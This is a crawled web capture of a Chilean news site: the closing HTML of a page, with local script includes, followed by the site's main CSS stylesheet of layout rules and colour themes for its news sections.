        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/mix.css
body_size: 17914
content:
#interstitial{z-index:9999!important}
#interstitial embed,#interstitial object{z-index:999!important}
#sup_left embed,#sup_left object{z-index:-999!important}
html{color:#000;background:#fff}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}
legend{color:#000}
hr{display:none}
body{font:13px/1.231 Arial,Helvetica,Clean,sans-serif !important;*font-size:small;*font:x-small}
select,input,button,textarea{font:99% Arial,Helvetica,Clean,sans-serif}
table{font-size:inherit;}
pre,code,kbd,samp,tt{font-family:monospace;line-height:100%}
.gsf{font-family:Georgia,Cambria,Times,"Times New Roman"}
.asf{font-family:Arial,Helvetica,Clean,sans-serif}
.vsf{font-family:Verdana,Arial,sans-serif}
a{text-decoration:none;color:#333;outline:0 none}
a:hover{text-decoration:underline}
em{font-style:italic}
strong{font-weight:bold}
del{text-decoration:line-through}
sup{vertical-align:super}
sub{vertical-align:sub}
abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}
.txtl{text-align:left}
.txtr{text-align:right}
.txtc{text-align:center}
.fl{float:left}
.fl-w720{float:left; width: 720px}
.fr{float:right}
.fn{float:none}
img.alignleft{float:left;margin:0 13px 13px 0}
img.alignright{float:right;margin:0 0 13px 13px}
img.aligncenter{display:block;margin:0 auto}
.cf:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
* html .cf{height:1%}
.cl{clear:left}
.cr{clear:right}
.cb{clear:both}
.txt-replace,.txt-replace a{display:block;text-indent:-9999px;text-decoration:none;text-align:left;background-repeat:no-repeat}
.rc{display:inline-block;position:relative}
.tl,.tr,.br,.bl,.tlb,.trb,.brb,.blb{display:block;position:absolute;font-size:1px;line-height:1px;background-repeat:no-repeat}
.tl,.tlb{background-position:top left}
.tr,.trb{background-position:top right}
.br,.brb{background-position:bottom right}
.bl,.blb{background-position:bottom left}
.none{display:none}
.mask{overflow:hidden;position:relative}
.masked{position:absolute;left:0;width:4000px}
.flist{margin-left:0!important;padding-left:0!important;border-left-width:0!important}
.llist{margin-right:0!important;padding-right:0!important;border-right-width:0!important}
.ic10{display:block;width:10px;height:10px}
.ic16{display:block;width:16px;height:16px}
.ad{overflow:hidden;margin-bottom:20px;background-color:#fff}
.ad.into-content.s180{padding:30px 31px 30px 30px}
.ad.into-content.s200{padding:25px}
.ad.into-aside.s234{padding:8px 8px;background-color:#fff}
.ad.into-content.s980{width:980px;height:90px;padding:5px}
.ad.into-content.s468{padding:4px 4px 4px 3px}
.ad.double .ad{margin-bottom:0}
.s728{width:728px}
.s990{width:990px;background-color:#fff}
.s468{width:468px}
.s250, .\32 50x90{width:250px;margin:5px 0 5px 0}
.s234{width:234px}
.s180{width:180px}
.viewmore-small{font-family:Arial,Helvetica,sans-serif;font-size:9px!important;text-transform:uppercase;color:#000}
.aligncenter{display:block;float:none;margin:0 auto 20px auto}
.alignright{float:right;margin-left:20px;margin-bottom:20px}
.alignleft{float:left;margin-right:20px;margin-bottom:20px}
.news-mod{position:relative;margin-bottom:20px;padding-bottom:30px}
.news-mod .picture{display:block}
.news-mod em{display:block;margin-bottom:1px;font-size:12px;font-weight:bold;font-style:normal;color:#333}
.news-mod h1,.news-mod h2,.news-mod h3,.news-mod h4,.news-mod h5{margin-bottom:8px}
.news-mod .author{display:block;margin-bottom:8px;font-size:12px;font-style:italic;letter-spacing:1px}
.news-mod .author span{font-weight:bold;font-style:normal;text-transform:uppercase;color:#333}
.news-mod .author span a{font-size:11px;color:#333;font-variant:small-caps}
.news-mod .overview{color:#333;font-size:13px;line-height:16px}
.news-mod .footer{position:absolute;bottom:0;left:0;width:100%;height:18px;border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;text-align:right}
.news-mod .footer a.comments-counter,.news-mod .footer a.viewmore-small{position:absolute;top:4px}
.news-mod .footer a.comments-counter{display:inline-block;left:0;padding-left:20px;height:16px;background-position:left -56px;font-family:Verdana,Arial,sans-serif;font-size:9px;font-weight:bold;text-transform:uppercase;color:#333}
.news-mod .footer a.viewmore-small{display:inline-block;right:0}
.section-mod{margin-bottom:20px}
.section-mod .has-paging{position:relative}
.has-video,.has-podcast,.has-gallery,.has-simple{display:block;position:relative;text-indent:20px}
.has-video .ic16,.has-podcast .ic16,.has-gallery .ic16,.has-simple .ic16{position:absolute;top:1px;left:0}
.has-video .ic16{background-position:left -77px}
.has-podcast .ic16{background-position:left -93px}
.has-gallery .ic16{background-position:left -109px}
.has-simple .ic16{background-position:left -125px}
.has-none .ic16{text-indent:0}
.section-mod h3{margin-bottom:0;padding-bottom:3px;border-bottom-width:4px;border-bottom-style:solid;font-size:18px;text-transform:lowercase;color:#000}
.highlighted-news li{border-top-width:3px;border-top-style:solid}
.section-mod.special h3{padding:3px 6px;background-color:#e8e8e8}
.section-mod .footer{position:static}
.section-mod h3 span,.section-mod h3 a{padding-right:8px;color:#333}
.media-mod{margin-bottom:20px;padding:5px 10px;border:1px solid #cdcdcd;border-top:4px solid #333;background-color:#f5f5f5}
.media-mod .picture{margin-bottom:5px}
.media-mod .embed{margin-bottom:12px}
.media-mod .overview span.source{padding-left:28px;font-size:11px;text-transform:uppercase;color:#666}
.media-mod .overview h4{margin:6px 0;font-size:16px}
.media-mod .overview p{font-size:12px}
.wrapper{width:990px;margin-right:auto;margin-left:auto}
.mar0-0-10{margin:0 0 10px}
.mar0-0-20{margin:0 0 20px}
.mar-b-0{margin-bottom:0}
.mar-b-10{margin-bottom:10px}
.mar-b-20{margin-bottom:20px}
.pad10{padding:10px}
.pad10-0{padding:10px 0}
.fbutton{margin:0;padding:0;border:0;cursor:pointer}
.has-paging .async-paging{position:absolute;top:8px;right:0}
.async-paging li{float:left}
.async-paging li a{display:block;width:10px;height:10px;margin-right:5px;text-indent:-9999px;background-position:-213px top;background-color:#ccc}
.async-paging li a:hover,.async-paging li.active a{background-color:#666}
.async-paging li.prev a,.async-paging li.next a{width:9px;height:10px}
.async-paging li.prev a{background-position:-214px -20px}
.async-paging li.next a{background-position:-214px -10px}
.has-tabs .tabbed-nav{position:absolute;bottom:4px;left:100px}
.tabbed-nav li{float:left}
.tabbed-nav li a{display:block;color:#fff;background-color:#999}
.tabbed-nav li a:hover{text-decoration:none;background-color:#4f4f4f}
.tabbed-nav li.active a{font-weight:bold}
#home #header .main-nav .active a{background-color:#333}
#home #header .hot-topics,#home #header .promo{border-top-color:#333}
body.uncat #header .main-nav .active a{background-color:#333}
body.uncat #header .hot-topics,body.uncat #header .promo{border-top-color:#333}
body.uncat .more-featured .heading h3{color:#333;border-bottom-color:#333}
body.uncat #content .async-paging .prev a,body.uncat #content .async-paging .next a{background-color:#333}
body.uncat .featured-story dd{background-color:#333}
body.uncat .highlighted-news li{border-top-color:#333}
body.uncat .popular h3{border-bottom-color:#333;color:#333}
body.uncat .popular .tabbed-nav li a:hover,body.uncat .popular .tabbed-nav .active a{background-color:#333}
body.uncat .mmedia-category h3{border-bottom-color:#333}
body.uncat .news-body .news-widget dt{border-bottom-color:#333}
body.uncat .footer-actions .go-comments a{background-color:#333}
body.uncat #comments .heading h3{border-bottom-color:#333}
body.uncat #comments .heading p span{background-color:#333}
.cat-keywords #header .main-nav .active a{background-color:#333}
.cat-keywords #header .hot-topics,.cat-keywords #header .promo{border-top-color:#333}
.cat-keywords .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-keywords #content .async-paging .prev a,.cat-keywords #content .async-paging .next a{background-color:#333}
.cat-keywords .featured-story dd{background-color:#333}
.cat-keywords .highlighted-news li{border-top-color:#333}
.cat-keywords .popular h3{border-bottom-color:#333;color:#333}
.cat-keywords .popular .tabbed-nav li a:hover,.cat-keywords .popular .tabbed-nav .active a{background-color:#333}
.cat-ahora #header .main-nav .active a{background-color:#fc3}
.cat-ahora #header .hot-topics,.cat-ahora #header .promo{border-top-color:#fc3}
.cat-ahora .more-featured .heading h3{color:#fc3;border-bottom-color:#fc3}
.cat-ahora #content .async-paging .prev a,.cat-ahora #content .async-paging .next a{background-color:#fc3}
.cat-ahora .featured-story dd{background-color:#fc3}
.cat-ahora .highlighted-news li{border-top-color:#fc3}
.cat-ahora .content-filter p{border-bottom-color:#fc3}
.cat-ahora .popular h3{border-bottom-color:#fc3;color:#fc3}
.cat-ahora .popular .tabbed-nav li a:hover,.cat-ahora .popular .tabbed-nav .active a{background-color:#fc3}
.cat-archive #header .main-nav .active a{background-color:#333}
.cat-archive #header .hot-topics,.cat-archive #header .promo{border-top-color:#333}
.cat-archive .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-archive #content .async-paging .prev a,.cat-archive #content .async-paging .next a{background-color:#333}
.cat-archive .featured-story dd{background-color:#333}
.cat-archive .highlighted-news li{border-top-color:#333}
.cat-archive .popular h3{border-bottom-color:#333;color:#333}
.cat-archive .popular .tabbed-nav li a:hover,.cat-archive .popular .tabbed-nav .active a{background-color:#333}
.cat-dia #header .main-nav .active a{background-color:#c30}
.cat-dia #header .hot-topics,.cat-dia #header .promo{border-top-color:#c30}
.cat-dia .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-dia #content .async-paging .prev a,.cat-dia #content .async-paging .next a{background-color:#c30}
.cat-dia .featured-story dd{background-color:#c30}
.cat-dia .highlighted-news li{border-top-color:#c30}
.cat-dia .popular h3{border-bottom-color:#c30;color:#c30}
.cat-dia .popular .tabbed-nav li a:hover,.cat-dia .popular .tabbed-nav .active a{background-color:#c30}
.cat-dia .mmedia-category h3{border-bottom-color:#c30}
.cat-dia .news-body .news-widget dt{border-bottom-color:#c30}
.cat-dia .footer-actions .go-comments a{background-color:#c30}
.cat-dia #comments .heading h3{border-bottom-color:#c30}
.cat-dia #comments .heading p span{background-color:#c30}
.cat-pais #header .main-nav .active a{background-color:#c30}
.cat-pais #header .hot-topics,.cat-pais #header .promo{border-top-color:#c30}
.cat-pais .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-pais #content .async-paging .prev a,.cat-pais #content .async-paging .next a{background-color:#c30}
.cat-pais .featured-story dd{background-color:#c30}
.cat-pais .highlighted-news li{border-top-color:#c30}
.cat-pais .popular h3{border-bottom-color:#c30;color:#c30}
.cat-pais .popular .tabbed-nav li a:hover,.cat-pais .popular .tabbed-nav .active a{background-color:#c30}
.cat-pais .mmedia-category h3{border-bottom-color:#c30}
.cat-pais .news-body .news-widget dt{border-bottom-color:#c30}
.cat-pais .footer-actions .go-comments a{background-color:#c30}
.cat-pais #comments .heading h3{border-bottom-color:#c30}
.cat-pais #comments .heading p span{background-color:#c30}
.cat-mundo #header .main-nav .active a{background-color:#c30}
.cat-mundo #header .hot-topics,.cat-mundo #header .promo{border-top-color:#c30}
.cat-mundo .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-mundo #content .async-paging .prev a,.cat-mundo #content .async-paging .next a{background-color:#c30}
.cat-mundo .featured-story dd{background-color:#c30}
.cat-mundo .highlighted-news li{border-top-color:#c30}
.cat-mundo .popular h3{border-bottom-color:#c30;color:#c30}
.cat-mundo .popular .tabbed-nav li a:hover,.cat-mundo .popular .tabbed-nav .active a{background-color:#c30}
.cat-mundo .mmedia-category h3{border-bottom-color:#c30}
.cat-mundo .news-body .news-widget dt{border-bottom-color:#c30}
.cat-mundo .footer-actions .go-comments a{background-color:#c30}
.cat-mundo #comments .heading h3{border-bottom-color:#c30}
.cat-mundo #comments .heading p span{background-color:#c30}
.cat-negocios #header .main-nav .active a{background-color:#3c774b}
.cat-item-5 a {background-color:#3c774b!important;color:#fff!important}
.cat-negocios #header .hot-topics,.cat-negocios #header .promo{border-top-color:#3c774b}
.cat-negocios .more-featured .heading h3{color:#3c774b;border-bottom-color:#3c774b}
.cat-negocios #content .async-paging .prev a,.cat-negocios #content .async-paging .next a{background-color:#3c774b}
.cat-negocios .enterprises h3{border-bottom-color:#3c774b}
.cat-negocios .featured-story dd{background-color:#3c774b}
.cat-negocios .highlighted-news li{border-top-color:#3c774b}
.cat-negocios .popular h3{border-bottom-color:#093;color:#3c774b}
.cat-negocios .popular .tabbed-nav li a:hover,.cat-negocios .popular .tabbed-nav .active a{background-color:#3c774b}
.cat-negocios .mmedia-category h3{border-bottom-color:#3c774b}
.cat-negocios .news-body .news-widget dt{border-bottom-color:#3c774b}
.cat-negocios .footer-actions .go-comments a{background-color:#3c774b}
.cat-negocios #comments .heading h3{border-bottom-color:#3c774b}
.cat-negocios #comments .heading p span{background-color:#3c774b}
.cat-cultura #header .main-nav .active a{background-color:#f90}
.cat-item-6 a {background-color:#f90!important;color:#fff!important}
.cat-cultura #header .hot-topics,.cat-cultura #header .promo{border-top-color:#f90}
.cat-cultura .more-featured .heading h3{color:#f90;border-bottom-color:#f90}
.cat-cultura #content .async-paging .prev a,.cat-cultura #content .async-paging .next a{background-color:#f90}
.cat-cultura .featured-story dd{background-color:#f90}
.cat-cultura .highlighted-news li{border-top-color:#f90}
.cat-cultura .popular h3{border-bottom-color:#f90;color:#f90}
.cat-cultura .popular .tabbed-nav li a:hover,.cat-cultura .popular .tabbed-nav .active a{background-color:#f90}
.cat-cultura .mmedia-category h3{border-bottom-color:#f90}
.cat-cultura .news-body .news-widget dt{border-bottom-color:#f90}
.cat-cultura .footer-actions .go-comments a{background-color:#f90}
.cat-cultura #comments .heading h3{border-bottom-color:#f90}
.cat-cultura #comments .heading p span{background-color:#f90}
.cat-vida-en-linea #header .main-nav .active a{background-color:#f09}
.cat-vida-en-linea #header .hot-topics,.cat-vida-en-linea #header .promo{border-top-color:#f09}
.cat-vida-en-linea .more-featured .heading h3{color:#f09;border-bottom-color:#f09}
.cat-vida-en-linea #content .async-paging .prev a,.cat-vida-en-linea #content .async-paging .next a{background-color:#f09}
.cat-vida-en-linea .featured-story dd{background-color:#f09}
.cat-vida-en-linea .highlighted-news li{border-top-color:#f09}
.cat-vida-en-linea .popular h3{border-bottom-color:#f09}
.cat-vida-en-linea .popular .tabbed-nav li a:hover,.cat-vida-en-linea .popular .tabbed-nav .active a{background-color:#f09}
.cat-vida-en-linea .mmedia-category h3{border-bottom-color:#f09;color:#f09}
.cat-vida-en-linea .news-body .news-widget dt{border-bottom-color:#f09}
.cat-vida-en-linea .footer-actions .go-comments a{background-color:#f09}
.cat-vida-en-linea #comments .heading h3{border-bottom-color:#f09}
.cat-vida-en-linea #comments .heading p span{background-color:#f09}
.cat-opinion #header .main-nav .active a{background-color:#2c72b8}
.cat-opinion #header .hot-topics,.cat-opinion #header .promo{border-top-color:#2c72b8}
.cat-opinion .editorial-like h3{color:#2c72b8}
.cat-opinion .editorial-like h3 a{color:#2c72b8}
.cat-opinion .more-featured .heading h3{color:#2c72b8;border-bottom-color:#2c72b8}
.cat-opinion #content .async-paging .prev a,.cat-opinion #content .async-paging .next a{background-color:#2c72b8}
.cat-opinion .featured-story dd{background-color:#2c72b8}
.cat-opinion .highlighted-news li{border-top-color:#2c72b8}
.cat-opinion .content-filter p{border-bottom-color:#2c72b8}
.cat-opinion .popular h3{border-bottom-color:#2c72b8;color:#2c72b8}
.cat-opinion .popular .tabbed-nav li a:hover,.cat-opinion .popular .tabbed-nav .active a{background-color:#2c72b8}
.cat-opinion .mmedia-category h3{border-bottom-color:#2c72b8}
.cat-opinion .news-body .news-widget dt{border-bottom-color:#2c72b8}
.cat-opinion .footer-actions .go-comments a{background-color:#2c72b8}
.cat-opinion #comments .heading h3{border-bottom-color:#2c72b8}
.cat-opinion #comments .heading p span{background-color:#2c72b8}
.cat-sin-editar #header .main-nav .active a{background-color:#c30}
.cat-sin-editar #header .hot-topics,.cat-sin-editar #header .promo{border-top-color:#c30}
.cat-sin-editar .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-sin-editar #content .async-paging .prev a,.cat-sin-editar #content .async-paging .next a{background-color:#c30}
.cat-sin-editar .featured-story dd{background-color:#c30}
.cat-sin-editar .highlighted-news li{border-top-color:#c30}
.cat-sin-editar .popular h3{border-bottom-color:#c30;color:#c30}
.cat-sin-editar .popular .tabbed-nav li a:hover,.cat-sin-editar .popular .tabbed-nav .active a{background-color:#c30}
.cat-sin-editar .mmedia-category h3{border-bottom-color:#c30}
.cat-sin-editar .news-body .news-widget dt{border-bottom-color:#c30}
.cat-sin-editar .footer-actions .go-comments a{background-color:#c30}
.cat-sin-editar #comments .heading h3{border-bottom-color:#c30}
.cat-sin-editar #comments .heading p span{background-color:#c30}
.cat-seleccion #header .main-nav .active a{background-color:#ff7a00}
.cat-seleccion #header .hot-topics,.cat-seleccion #header .promo{border-top-color:#ff7a00}
.cat-seleccion .more-featured .heading h3{color:#ff7a00;border-bottom-color:#ff7a00}
.cat-seleccion #content .async-paging .prev a,.cat-seleccion #content .async-paging .next a{background-color:#ff7a00}
.cat-seleccion .featured-story dd{background-color:#ff7a00}
.cat-seleccion .highlighted-news li{border-top-color:#ff7a00}
.cat-seleccion .content-filter p{border-bottom-color:#ff7a00}
.cat-seleccion .popular h3{border-bottom-color:#ff7a00;color:#ff7a00}
.cat-seleccion .news-body .news-widget dt{border-bottom-color:#ff7a00}
.cat-seleccion #comments .heading h3{border-bottom-color:#ff7a00}
.cat-multimedia #header .main-nav .active a{background-color:#99c83a}
.cat-multimedia #header .hot-topics,.cat-multimedia #header .promo{border-top-color:#99c83a}
.cat-multimedia #content .heading h3{color:#99c83a;border-bottom-color:#99c83a}
.cat-multimedia #content .async-paging .prev a,.cat-multimedia #content .async-paging .next a{background-color:#99c83a}
.cat-multimedia .featured-story dd{background-color:#99c83a}
.cat-multimedia .highlighted-news li{border-top-color:#99c83a}
.cat-multimedia .popular h3{border-bottom-color:#99c83a;color:#99c83a}
.cat-multimedia .popular .tabbed-nav li a:hover,.cat-multimedia .popular .tabbed-nav .active a{background-color:#99c83a}
.cat-multimedia .mmedia-category h3{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .footer-actions .go-comments a{background-color:#99c83a}
.cat-multimedia #comments .heading h3{border-bottom-color:#99c83a}
.cat-multimedia #comments .heading p span{background-color:#99c83a}
.cat-destacado .footer-actions .go-comments a{background-color:black}
.cat-presidenciales #header .main-nav .active a{background-color:#356fa6}
.cat-presidenciales #header .hot-topics,.cat-presidenciales #header .promo{border-top-color:#356fa6}
.cat-presidenciales #content .heading h3{color:#356fa6;border-bottom-color:#356fa6}
.cat-presidenciales #content .async-paging .prev a,.cat-presidenciales #content .async-paging .next a{background-color:#356fa6}
.cat-presidenciales .highlighted-news li{border-top-color:#356fa6}
.cat-deportes #header .main-nav .active a{background-color:#0aaf8e}
.cat-deportes #header .hot-topics,.cat-deportes #header .promo{border-top-color:#0aaf8e}
.cat-deportes .more-featured .heading h3{color:#0aaf8e;border-bottom-color:#0aaf8e}
.cat-deportes #content .async-paging .prev a,.cat-deportes #content .async-paging .next a{background-color:#0aaf8e}
.cat-deportes .featured-story dd{background-color:#0aaf8e}
.cat-deportes .highlighted-news li{border-top-color:#0aaf8e}
.cat-deportes .popular h3{border-bottom-color:#0aaf8e;color:#0aaf8e}
.cat-deportes .popular .tabbed-nav li a:hover,.cat-deportes .popular .tabbed-nav .active a{background-color:#0aaf8e}
.cat-deportes .mmedia-category h3{border-bottom-color:#0aaf8e}
.cat-deportes .news-body .news-widget dt{border-bottom-color:#0aaf8e}
.cat-deportes .footer-actions .go-comments a{background-color:#0aaf8e}
.cat-deportes #comments .heading h3{border-bottom-color:#0aaf8e}
.cat-deportes #comments .heading p span{background-color:#0aaf8e}
.cat-sociales #header .main-nav .active a{background-color:#1671dc}
.cat-sociales #header .hot-topics,.cat-sociales #header .promo{border-top-color:#1671dc}
.red h3{border-bottom-color:#c30;color:#c30}
.red .async-paging .prev a,.red .async-paging .next a{background-color:#c30}
.light-blue h3{border-bottom-color:#39f;color:#39f}
.light-blue .async-paging .prev a,.light-blue .async-paging .next a{background-color:#39f}
.light-blue .tabbed-nav li.active a{background-color:#39f}
.poppular.light-blue{border-bottom:2px solid #39f}
.blue h3{border-bottom-color:#2c72b8;color:#2c72b8}
.blue .async-paging .prev a,.blue .async-paging .next a{background-color:#2c72b8}
.blue .tabbed-nav li.active a{background-color:#2c72b8}
.dark-blue h3{border-bottom-color:#333;color:#333}
.dark-blue .async-paging .prev a,.dark-blue .async-paging .next a{background-color:#333}
.dark-blue .tabbed-nav li.active a{background-color:#333}
.pink h3{border-bottom-color:#ed037d;color:#ed037d}
.pink .async-paging .prev a,.pink .async-paging .next a{background-color:#ed037d}
.pink .tabbed-nav li a:hover,.pink .tabbed-nav li.active a{background-color:#ed037d}
.green h3{border-bottom-color:#9c3;color:#9c3}
.green .async-paging .prev a,.green .async-paging .next a{background-color:#9c3}
.green .tabbed-nav li a{background-color:#9c3}
.media-mod.green{border-top-color:#9c3}
.green.media-content h4{border-bottom:2px solid #9c3}
.green.media-content .more-media .heading{border-bottom:1px solid #9c3}
.green.media-content .ontop,.green.media-content .onbottom{border-bottom:1px solid #ccc}
.orange h3{border-bottom-color:#ff7a00;color:#ff7a00}
.orange .async-paging .prev a,.orange .async-paging .next a{background-color:#ff7a00}
.orange .tabbed-nav li a{background-color:#ff7a00}

.orangec h3{border-bottom-color:#f90;color:#ff7a00}
.orangec .async-paging .prev a,.orange .async-paging .next a{background-color:#f90}
.orangec .tabbed-nav li a{background-color:#f90}

.greenc h3{border-bottom-color:#0AAF8E;color:#0AAF8E}
.greenc .async-paging .prev a,.orange .async-paging .next a{background-color:#0AAF8E}
.greenc .tabbed-nav li a{background-color:#0AAF8E}


.yellow h3{border-bottom-color:#fc3;color:#fc3}
.yellow .async-paging .prev a,.yellow .async-paging .next a{background-color:#fc3}
.yellow .tabbed-nav li a{background-color:#fc3}
#external{margin:0;padding:30px 0 0;overflow:hidden}
#external .contextual{position:absolute;top:0;left:0;width:100%;height:33px;border-bottom:1px solid #b6b6b6;font-size:11px;color:#ccc;background-color:#333;z-index:100}
#external .contextual .fl,#external .contextual .fr{height:27px;padding-top:4px;padding-bottom:2px;text-transform:lowercase}
#external .contextual .info{height:31px;padding:0}
#external .contextual .info h3{width:120px;margin:3px 20px 0 7px}
#external .contextual .info h3 a{height:17px;background:url(../img/logo-external-elmo.gif) left top no-repeat}
#external .contextual .info p{line-height:12px}
#external .contextual .info p span{display:block;font-weight:bold;color:#fff;text-transform:none}
#external .contextual .author{position:relative;width:300px;padding-left:50px;background:#666 url(../img/bgr-external-bar.gif) left top no-repeat}
#external .contextual .author .avatar{position:absolute;top:4px;left:20px;display:block;width:23px;height:23px;border:1px solid #fff}
#external .contextual .author span{line-height:12px}
#external .contextual .author cite{display:block;font-weight:bold;text-transform:none;color:#fff}
#external .contextual .author cite a{color:#fff}
#external .contextual .source{position:static;width:300px;height:28px;padding-top:3px;padding-left:15px}
#external .contextual .source .avatar{display:inline;position:static;width:auto;height:auto;border-width:0}
#external .contextual .source .avatar img{height:16px}
#external .contextual .source span{display:block}
#external .contextual .source cite{display:inline}
#external .contextual .close{position:absolute;top:9px;right:5px;display:block;width:50px;height:16px;padding-left:20px;color:#ccc;background:transparent url(../img/btn-external-close.gif) left top no-repeat}
#external .contextual .close:hover{text-decoration:none;color:#fff}
#external iframe{width:100%;height:100%;z-index:10}
.flash-message{margin-bottom:15px;padding:7px;border-width:1px;border-style:solid;font-size:11px;color:#333}
.flash-error{border-color:#f4c7c4;background-color:#ffeae8}
.flash-notice{border-color:#efdda6;background-color:#fff7dd}
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100}
#latebox .lb-content{border:1px solid #555;background-color:#fff}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat}
#latebox .lb-content a{color:#0c588e}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666}
#latebox .lb-content .lb-loading img{display:inline}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top}
#latebox .lb-content .lb-wrapper .rectify .a-field,#latebox .lb-content .lb-wrapper .contact .a-field{width:410px}
#latebox .lb-content .lb-wrapper .rectify .a-field label,#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px}
#latebox .lb-content .lb-wrapper .email-news .a-field{width:380px}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold}
#latebox .lb-content .lb-wrapper .email-news .a-field label{width:120px}
#latebox .lb-content .lb-wrapper .email-news .a-field input,#latebox .lb-content .lb-wrapper .email-news .a-field textarea{width:240px}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333}
#error-404{background-color:#f0f0f0;height:100%}
#error-wrap{width:750px;margin:100px auto 0}
#error-wrap .error-heading{margin-bottom:30px;border-bottom:1px solid #e4e4e4;color:#999}
#error-wrap .error-heading .error-logo,#error-wrap .error-heading .error-title{padding-top:60px;padding-bottom:15px;padding-left:20px}
#error-wrap .error-heading .error-logo{width:354px;border-right:1px solid #e4e4e4}
#error-wrap .error-heading .error-title{width:355px;background:url(../img/shp-gangster-404.gif) right bottom no-repeat}
#error-wrap .error-heading .error-title h1{font-size:22px;font-weight:bold}
#error-wrap .error-tips{padding-left:395px;color:#666}
#error-wrap .error-tips a{color:#666;text-decoration:underline}
#error-wrap .error-tips a:hover{color:#000}
#error-wrap .error-tips h4{margin-bottom:20px;font-size:15px;font-weight:bold}
#error-wrap .error-tips li{margin-bottom:15px}
#error-wrap .error-tips .error-search label{display:block;margin-bottom:5px}
#error-wrap .error-tips .error-search .sfield{padding:3px;border:1px solid #ccc;background-color:#fff}
#error-wrap .error-tips .error-search .fbutton{padding:3px 7px;font-weight:bold;color:#fff;background-color:#999}
.ic16,.pre-header .indicators ul .weather .change-city,#header .hot-topics .small-services dd a,.news-mod .footer a.comments-counter,.async-paging li a,#content .tabbed-content ul li .comments-number,#ugc .laseleccion ul li .picture,#ugc .laseleccion ul li .footer .star,.social-reading .rss,.social-reading .twitter,.news-sharing .a-share .txt-replace,.news-sharing .a-share .shares,#section.cat-author .author-bio div .author-websites li,#footer .footer-utilities .go-up a,#footer .cols dd,#footer .disclaimer .logos a{background-image:url("http://assets.elmostrador.cl/img/spr-misc-assets.png");background-repeat:no-repeat}
.user-bar .search-ddown .active a,.user-bar .search-trigger,.services dt a,.news-body>ul li,.news-body .news-highlights li span,.news-body .news-video a span,#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,#section .content-filter dt a,#section.cat-seleccion .archive-list li .author .avatar,#ugc .laseleccion ul li .author .avatar,#comments .comment-list .depth-2 .on-left,#comments .comment-list .depth-3 .on-left{background-image:url(../img/spr-misc-assets-2.png);background-repeat:no-repeat}
#facebook-button{font-family:Arial,Helvetica,Clean,sans-serif;height:60px;width:50px}
